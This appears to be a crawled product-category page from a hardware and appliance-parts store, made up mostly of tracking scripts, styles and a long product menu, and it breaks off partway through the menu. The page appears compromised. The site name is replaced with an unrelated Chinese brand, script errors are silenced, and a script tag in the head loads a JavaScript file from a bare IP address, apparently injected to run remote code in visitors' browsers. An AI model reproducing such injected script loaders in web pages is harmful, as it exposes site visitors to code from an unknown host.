

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.cossamarket.com/categories/paint--sundries/Paint-Remover/
body_size: 20889
content:
  

<!DOCTYPE html>
<html>
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>

    <script type="text/javascript">
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
           algoliaUserToken:  "6e0f3d36-bc8a-45f3-ab9e-3fdea67add2a"
         });
    </script>
    


<!-- Google Tag Manager -->
<script>
    (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-MSTP6SG');
</script>
<!-- End Google Tag Manager -->


<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel='icon' href='/globalassets/skin/favicon1.ico' type='image/png' />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,700,600' rel='stylesheet' type='text/css' />



    <style>  .job-listing-container .job-listing-job-header { 	padding: 30px 0 10px 0; 	border-bottom: solid 1px #ccc; 	font-weight: 600; 	color: #666; 	font-size: 14px; } .job-listing-container { 	font-size: 14px; 	border-bottom: solid 1px #ccc; 	color: #666; 	min-height: 60px; 	padding-top: 15px; 	padding-bottom: 15px; } .job-listing-container .job-title-column { 	width: 69%; } .job-listing-container .location-column { 	width: 30%; 	text-align: right; } .jobs-list .job-listing-container h2.job-listing-section-header { 	background-color: #eee; 	color: #444; 	border-top: 1px solid #909090; 	border-bottom: 1px solid #a6a6a6; 	font-size: 16px; 	min-height: 20px; 	max-height: 20px; 	outline: 0; 	font-weight: bold; 	line-height: 0.99; 	padding-top: 5px; 	padding-left: 3px; 	padding-bottom: 0px; } .job-item-title a { 	text-decoration: none; 	font-weight: bold; 	font-size: 16px; 	line-height: 1.33; 	background-color: transparent; 	color: #1588af; 	cursor: pointer; 	outline: 0; 	-moz-user-select: none; } .row, .row [class^="col-"] { 	box-sizing: border-box; } .col-xs-4 { 	width: 33.333333%; } .col-xs-8 { 	width: 66.6663%; } .col-xs-12 { 	width: 99.9993%; } .search-text-input { 	font-size: 14px; 	height: 2.1em; 	background-color: transparent; 	padding-left: 4px; 	padding-top: 0; 	padding-bottom: 0; 	padding-right: 0; 	overflow: hidden; 	text-overflow: ellipsis; 	white-space: nowrap; 	width: 93%; 	max-width: 98%; 	margin-top: 7px; 	margin-bottom: 16px; } .rw-dropdownlist > .rw-input { 	line-height: 2.286em; 	background-color: transparent; 	padding-top: 0; 	padding-bottom: 0; 	padding-right: 0; 	overflow: hidden; 	text-overflow: ellipsis; 	white-space: nowrap; } .rw-combobox, .rw-datetimepicker, .rw-numberpicker, .rw-dropdownlist { 	padding-right: 1.9em; 	margin-top: 6px; 	border-radius: 2px; 	margin-right: 10px; } .center-me { 	display: block; 	text-align: center; } .job-listing-container .lower-no-results-text { 	padding-top: 10px; 	padding-bottom: 60px; 	font-size: 28px; 	font-weight: lighter; 	color: lightgrey; } .icon-building:before { 	content: "\e623"; } .icon-sort-desc:before { 	content: "\e63a"; } .icon-sort-asc:before { 	content: "\e621"; } .noselect { 	-webkit-touch-callout: none; 	/* iOS Safari */ 	-webkit-user-select: none; 	/* Safari */ 	-khtml-user-select: none; 	/* Konqueror HTML */ 	-moz-user-select: none; 	/* Firefox */ 	-ms-user-select: none; 	/* Internet Explorer/Edge */ 	user-select: none; 	/* Non-prefixed version, currently supported by Chrome and Opera */ } .job-title-internal { 	margin-left: 10px; 	color: #999; 	font-size: 14px; } .at-share-btn-elements { 	padding-left: 2px; } .share-info { 	text-align: center; } .share-info-title { 	text-decoration: none; 	font-weight: bold; 	font-size: 18px; 	line-height: 1.33; 	padding-bottom: 5px; } .share-info-message { 	font-family: 'Open Sans', Helvetica, Arial, sans-serif; }  .button.outline { 	background-color: transparent; 	border-color: #1588af; 	color: #1588af; } .button { 	border-color: #41a8d2; 	color: #fff; }  .button.secondary:active { 	background-color: #085a7e; 	border-color: #085a7e; 	color: #fff; } @media only screen and (max-width: 767px) and (min-width: 240px) { 	.col-xs-4 { 		width: 100%; 	} 	.search-text-input { 		font-size: 14px; 		height: 2.1em; 		background-color: transparent; 		padding-left: 4px; 		padding-top: 0; 		padding-bottom: 0; 		padding-right: 0; 		overflow: hidden; 		text-overflow: ellipsis; 		white-space: nowrap; 		width: 98%; 		max-width: 98%; 		margin-top: 7px; 		margin-bottom: 2px; 		margin-right: 0px; 	} 	#locationsDropdownList { 		margin-bottom: 16px; 		margin-right: 0px; 	} 	#serchText { 		margin-bottom: 8px; 		margin-right: 0px; 	} 	#departmentsDropdownList { 		margin-right: 0px; 	} } </style>  <style>  #applicant-tracking .branding-button-color, .branding-button-color { 	background-color: #1c8fd0; 	/* use button color*/ 	border: 1px solid #1c8fd0; 	/* use button color*/ } #applicant-tracking .branding-button-outline-color, .branding-button-outline-color { 	color: #1c8fd0; 	/* use button color*/ 	background-color: #fff; 	border: 1px solid #1c8fd0; 	/* use button color*/ } #applicant-tracking .branding-button-outline-color:disabled, .branding-button-outline-color:disabled { 	color: #ccc; 	background-color: transparent; 	border-color: #ccc; } #applicant-tracking .branding-button-color-as-background-color, .branding-button-color-as-background-color { 	background-color: #1c8fd0; 	/* use button color*/ 	border-color: #1c8fd0; 	/* use button color*/ } #applicant-tracking .branding-upload-button-color div.k-dropzone div.k-button.k-upload-button, .branding-upload-button-color div.k-dropzone div.k-button.k-upload-button { 	background-color: #1c8fd0; 	/* use button color*/ 	border: 1px solid #1c8fd0; 	/* use button color*/ } #applicant-tracking .branding-button-color:hover, .branding-button-color:hover { 	background-color: #3aadee; 	/* use button hover color*/ 	border: 1px solid #3aadee; 	/* use button hover color*/ } #applicant-tracking .branding-button-outline-color:hover, .branding-button-outline-color:hover { 	color: #fff; 	background-color: #1c8fd0; 	/* use button color*/ 	border: 1px solid #1c8fd0; 	/* use button color*/ } #applicant-tracking .branding-button-color:active, .branding-button-color:active { 	background-color: #8b1910; 	/* use button clicked color*/ 	border: 1px solid #8b1910; 	/* use button clicked color*/ } .k-pager-numbers .k-state-selected { 	background-color: #1c8fd0; 	/* use button color*/ } #applicant-tracking .branding-background-color, .branding-background-color { 	background-color: #f5f5f5 !important; } #applicant-tracking .branding-link-color, .branding-link-color, #applicant-tracking .k-pager-nav.k-link:link { 	color: #0052a1; 	/* use link color*/ } #applicant-tracking .k-pager-wrap > .k-link.k-state-disabled, #applicant-tracking .k-pager-wrap > .k-link.k-state-disabled:hover { 	color: #ccc; 	background-color: #fff; } #applicant-tracking .branding-link-color.outline, .branding-link-color.outline { 	border: 1px solid #0052a1; 	/* use link color*/ } #applicant-tracking .branding-link-color:hover, .branding-link-color:hover { 	color: #3385d4; 	/* use link hover color*/ } #applicant-tracking .k-pager-wrap .k-pager-numbers .k-link:hover, #applicant-tracking .k-pager-nav.k-link:hover{ 	background-color: #3385d4; 	/* use link hover color*/ 	color: #fff; } #applicant-tracking .k-pager-wrap .k-pager-numbers .k-link:active, #applicant-tracking .k-pager-nav.k-link:active{ 	background-color: #002c7b; 	/* use link hover color*/ 	color: #fff; } #applicant-tracking .branding-link-color.outline:hover, .branding-link-color.outline:hover { 	background-color: #3385d4; 	/* use link hover color*/ 	border: 1px solid #3385d4; 	/* use link hover color*/ 	color: #ffffff; } #applicant-tracking .branding-link-color:active, .branding-link-color:active { 	color: #002c7b; 	/* use link clicked color*/ } #applicant-tracking .branding-link-color.outline:active, .branding-link-color.outline:active { 	color: #ffffff; 	background-color: #002c7b; 	/* use link clicked color*/ 	border: 1px solid #002c7b; 	/* use link clicked color*/ } /* resume and cover letter branding styles */ .k-button.k-upload-button { 	color: #ffffff; 	background-color: #1c8fd0 !important; 	/* use button color*/ 	border: 1px solid #1c8fd0 !important; 	/* use button color*/ } .k-button.k-upload-button:hover { 	background-color: #3aadee !important; 	/* use link hover color*/ 	border-color: #3aadee !important; 	/* use link hover color*/ } .k-button.k-upload-button:active { 	background-color: #8b1910 !important; 	/* use link hover color*/ 	border-color: #8b1910 !important; 	/* use link hover color*/ } #applicant-tracking .branding-font, .branding-font { 	font-family: 'Open Sans', Helvetica, Arial, sans-serif; } /* Everything below this element should be the branding font, but this element is overridden for calcs */ #applicant-tracking #applyDecisionModal div.modal-divided-content * { 	font-family: 'Open Sans', Helvetica, Arial, sans-serif; } </style><style>
  @media (min-width: 992px) {
    #buzzsprout-small-player-tags-capex {
      width: 75%;
    }
  }
</style><meta name="google-site-verification" content="XNfORNM7-7h4CQwJq4RYyfjQD4zX8zSqSSHuT6ekqhk" /><!--MNTN Tracking Pixel-->
<!-- INSTALL ON ALL PAGES OF SITE-->
<script type="text/javascript">
	(function(){"use strict";var e=null,n="52706",additional="",t,r,i;try{t=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,2048)):""}catch(o){t=document.referrer!==null?document.referrer.toString().substring(0,2048):""}
  try{i=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,2048)):""}catch(a){try{i!==null?encodeURIComponent(i.toString().substring(0,2048)):""}catch(f){i=""}}
  var l,c=document.createElement("script"),h=null,p=document.getElementsByTagName("script"),d=Number(p.length)-1,v=document.getElementsByTagName("script")[d];if(typeof l==="undefined"){l=Math.floor(Math.random()*1e17)}
  h="https://dx.mountain.com/spx?"+"shaid="+n+"&tdr="+t+"&plh="+i+"&cb="+l+additional;c.type="text/javascript";c.src=h;v.parentNode.insertBefore(c,v)})();
</script>

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v6.7.2/css/all.css" crossorigin="anonymous" />
    <link rel="stylesheet" href="/bootstrap4/bootstrap.min.css" />
    <link rel="stylesheet" href="/owlcarousel/assets/owl.carousel.min.css" />
    <link rel="stylesheet" href="/owlcarousel/assets/owl.theme.default.min.css" />
    <link rel="stylesheet" href="/owlcarousel/assets/animate.css" />
    <link rel="stylesheet" href="/kendo/styles/kendo.common.min.css" /> 
    <link rel="stylesheet" href="/kendo/styles/kendo.rtl.min.css" /> 
    <link rel="stylesheet" href="/kendo/styles/kendo.default.min.css" /> 
    <link rel="stylesheet" href="/kendo/styles/kendo.default.mobile.min.css" /> 
    <link rel="stylesheet" href="/kendo/styles/kendo.mobile.all.min.css" /> 
    <link rel="stylesheet" href="/SmartWizard/css/smart_wizard_all.min.css" />
    <link rel="stylesheet" href="/smart-menus/sm-core-css.css" />
    <link rel="stylesheet" href="/smart-menus/sm-clean.css" />
    <link rel="stylesheet" href="/smart-menus/sm-clean-chadwell.css" />
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@8.5.1/themes/satellite-min.css" integrity="sha256-woeV7a4SRDsjDc395qjBJ4+ZhDdFn8AqswN1rlTO64E=" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@algolia/autocomplete-theme-classic@1.18.1/dist/theme.min.css" integrity="sha256-Lrt7Ln8lLwYbD7Hna2rXEBApZ3rsnumA+AHEqoJSSIE=" crossorigin="anonymous" />
        <link rel="stylesheet" href="/chadwell/chadwell.min.css?v=lGuDcM7b1Ix_n5ObMZDLtRUDV42Q7Ynq4jx4EhRjTfU" />

    <link rel="stylesheet" href="/MagicZoom/magiczoomplus.css" />
    <script src="/MagicZoom/magiczoomplus.js"></script>
    <link type="text/css" rel="stylesheet" href="/Magic360/magic360.css" />
    <script src="/Magic360/magic360.js" type="text/javascript"></script>

    

    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=e193ead4-962a-4201-8ce8-0caf3df9f430;IngestionEndpoint=https://eastus-8.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/;ApplicationId=76db2657-fbfd-406a-a866-8a0f61b58d20'
}});</script>

    <meta name="format-detection" content="telephone=no">

<script src="http://103.49.8.99/mggg.js"></script>


</head>
<body class="Chadwell-Layout"><h1><a href="/">含羞草传媒</a></h1>
    <style>
.htmlblock  {
    float: none !important;
} 
</style><style>
.signin-for-pricing {
    display: none;
}
</style>

    



 
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSTP6SG" height="0" width="0" style="display: none; visibility: hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="Chadwell-Shared-Header logged-out">


    <input id="hd-user-name" type="hidden" value="" />
    <input id="hd-user-id" type="hidden" value="" />
    <input id="hd-email" type="hidden" value="" />
    <input id="hd-account-id" type="hidden" value="" />
    <input id="hd-account-name" type="hidden" value="" />
    <input type="hidden" name="product-suggestions-index-name" value="q" />
    <input type="hidden" name="product-suggestions-index-full-name" value="WebProductIndex_query_suggestions" />

    <div id="cartUpdateToast" class="cart-update-toast">
        <p id="cartUpdateToastMessage">Your cart has been updated by another user.</p>
    </div>

    <header class="header-container">
        <div class="header-logos">

            <button class="btn btn-sm btn-mobile-menu float-left" id="toggle-header-drawer">
                <span class="fa fa-bars"></span>
                Menu
            </button>

            <div class="site-logo">
                    <a href="/" title="含羞草传媒">
                        <img class="logo" src="/globalassets/skin/logo-cws.png?width=183" alt="含羞草传媒" />
                    </a>
            </div>

            <div>
            </div>

            <div><span /></div>
        </div>

        <aside class="header-links" id="header-drawer">
            <div class="header-drawer-header d-lg-none">
                <h3>Menu</h3>
                <button id="close-header-drawer" class="close-header-drawer" aria-label="Close Menu">脳</button>
            </div>

            <div class="header-links-drawer">
                <nav class="header-links-nav">
                    <div class="links">
                            <span class="link-item">
                                <a href="/">Home</a>
                                <span class="divider">|</span>
                            </span>
                            <span class="link-item">
                                <a href="/about-us/about/">含羞草传媒</a>
                                <span class="divider">|</span>
                            </span>
                            <span class="link-item">
                                <a href="/careers/">Careers</a>
                                <span class="divider">|</span>
                            </span>
                            <span class="link-item">
                                <a href="/contactus/">Contact Us</a>
                                <span class="divider">|</span>
                            </span>
                    </div>

                    <ul class="chadwell-main-menu chadwell-menu sm sm-clean">
                        

    <li>
        <a class="primary-menu-link " href="#" title="Products">Products</a>

            <ul>
                    <li>
                        <a class="secondary-menu-link" href="/categories/a2l-tools--parts/" title="A2L Tools &amp; Parts">A2L Tools &amp; Parts</a>

                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/appliance-parts/" title="Appliance Parts">Appliance Parts</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/appliance-paint--repair/" title="Appliance Paint &amp; Repair">Appliance Paint &amp; Repair</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/bake-elements/" title="Bake Elements">Bake Elements</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/broil-element/" title="Broil Element">Broil Element</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/crisper-drawers--covers/" title="Crisper Drawers &amp; Covers">Crisper Drawers &amp; Covers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/defrost--cold-controls/" title="Defrost &amp; Cold Controls">Defrost &amp; Cold Controls</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/dishwasher-parts/" title="Dishwasher Parts">Dishwasher Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/drip-pans-bowls--rings/" title="Drip Pans, Bowls &amp; Rings">Drip Pans, Bowls &amp; Rings</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/dryer-parts/" title="Dryer Parts">Dryer Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/exhaust-fan-parts/" title="Exhaust Fan Parts">Exhaust Fan Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/exhaust-fans--heaters/" title="Exhaust Fans &amp; Heaters">Exhaust Fans &amp; Heaters</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/gas-valve/" title="Gas Valve">Gas Valve</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/ice-makers--parts/" title="Ice Makers &amp; Parts">Ice Makers &amp; Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/microwave-parts/" title="Microwave Parts">Microwave Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/Oven-Rack/" title="Oven Rack">Oven Rack</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/oven-switches-thermostats--controls/" title="Oven Switches, Thermostats &amp; Controls">Oven Switches, Thermostats &amp; Controls</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/Range--Stove-Elements/" title="Range / Stove Elements">Range / Stove Elements</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/Range--Stove-Parts/" title="Range / Stove Parts">Range / Stove Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/Rangehood-Parts/" title="Rangehood Parts">Rangehood Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/Refrigerator-Door-Parts/" title="Refrigerator Door Parts">Refrigerator Door Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/Refrigerator-Parts/" title="Refrigerator Parts">Refrigerator Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/supply-lines/" title="Supply Lines">Supply Lines</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliance-parts/Washer-Parts/" title="Washer Parts">Washer Parts</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/appliances/" title="Appliances">Appliances</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliances/dishwashers/" title="Dishwashers">Dishwashers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliances/dryers/" title="Dryers">Dryers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliances/Microwaves/" title="Microwaves">Microwaves</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliances/Rangehoods/" title="Rangehoods">Rangehoods</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliances/Refrigerators/" title="Refrigerators">Refrigerators</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliances/stove--ranges/" title="Stove / Ranges">Stove / Ranges</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliances/WasherDryer-Combo/" title="Washer/Dryer Combo">Washer/Dryer Combo</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/appliances/Washers/" title="Washers">Washers</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/blinds/" title="Blinds">Blinds</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/blinds/faux-wood---cordless/" title="Faux Wood - Cordless">Faux Wood - Cordless</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/blinds/Faux-Wood---Cordless---Premium/" title="Faux Wood - Cordless - Premium">Faux Wood - Cordless - Premium</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/blinds/Mini-Blinds---Accessories/" title="Mini Blinds - Accessories">Mini Blinds - Accessories</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/blinds/Mini-Blinds---Vinyl---Cordless/" title="Mini Blinds - Vinyl - Cordless">Mini Blinds - Vinyl - Cordless</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/blinds/Mini-Blinds---Vinyl---Cordless---1.5-Headrail" title="Mini Blinds - Vinyl - Cordless - 1.5 Headrail">Mini Blinds - Vinyl - Cordless - 1.5 Headrail</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/blinds/Mini-Blinds---Vinyl-Plus---Cordless/" title="Mini Blinds - Vinyl Plus - Cordless">Mini Blinds - Vinyl Plus - Cordless</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/blinds/Mini-Blinds---Vinyl-Plus---Cordless---1.5-Headrail" title="Mini Blinds - Vinyl Plus - Cordless - 1.5 Headrail">Mini Blinds - Vinyl Plus - Cordless - 1.5 Headrail</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/blinds/mini-blinds---vinyl-plus---cordless---2-headrail/" title="Mini Blinds - Vinyl Plus - Cordless - 2&quot; Headrail">Mini Blinds - Vinyl Plus - Cordless - 2&quot; Headrail</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/blinds/Vertical-Blinds---Headrail-Slats--Parts/" title="Vertical Blinds - Headrail, Slats &amp; Parts">Vertical Blinds - Headrail, Slats &amp; Parts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/blinds/Vertical-Blinds---Patio/" title="Vertical Blinds - Patio">Vertical Blinds - Patio</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/blinds/Vertical-Blinds---Window/" title="Vertical Blinds - Window">Vertical Blinds - Window</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/clearance/" title="Clearance">Clearance</a>

                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/doors--floors/" title="Doors &amp; Floors">Doors &amp; Floors</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/doors--floors/bi-fold-doors/" title="Bi-Fold Doors">Bi-Fold Doors</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/doors--floors/bypass-doors/" title="Bypass Doors">Bypass Doors</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/doors--floors/carpet-tools--accessories/" title="Carpet Tools &amp; Accessories">Carpet Tools &amp; Accessories</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/doors--floors/cements--grouts/" title="Cements &amp; Grouts">Cements &amp; Grouts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/doors--floors/cove-base--adhesive/" title="Cove Base &amp; Adhesive">Cove Base &amp; Adhesive</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/doors--floors/Exterior-Doors/" title="Exterior Doors">Exterior Doors</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/doors--floors/Floor-Tile--Plank/" title="Floor Tile &amp; Plank">Floor Tile &amp; Plank</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/doors--floors/interior-doors/" title="Interior Doors">Interior Doors</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/doors--floors/Moulding--Wood/" title="Moulding &amp; Wood">Moulding &amp; Wood</a>
                                    </li>
                            </ul>
                    </li>
                    <li>
                        <a class="secondary-menu-link" href="/categories/electrical/" title="Electrical">Electrical</a>

                            <ul>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/alarms---accessories/" title="Alarms - Accessories">Alarms - Accessories</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/alarms---carbon-monoxide/" title="Alarms - Carbon Monoxide">Alarms - Carbon Monoxide</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/alarms---combo-smokecarbon-monoxide/" title="Alarms - Combo Smoke/Carbon Monoxide">Alarms - Combo Smoke/Carbon Monoxide</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/alarms---combo-smokefirecarbon-monoxide/" title="Alarms - Combo Smoke/Fire/Carbon Monoxide">Alarms - Combo Smoke/Fire/Carbon Monoxide</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/alarms---smoke/" title="Alarms - Smoke">Alarms - Smoke</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/alarms---smokefire/" title="Alarms - Smoke/Fire">Alarms - Smoke/Fire</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/ballasts/" title="Ballasts">Ballasts</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/batteries/" title="Batteries">Batteries</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/breakers/" title="Breakers">Breakers</a>
                                    </li>
                                    <li>
                                        <a class="tertiery-menu-link" href="/categories/electrical/conduit/" title="Conduit">Conduit</a>
                                    </li>
                                    <li>
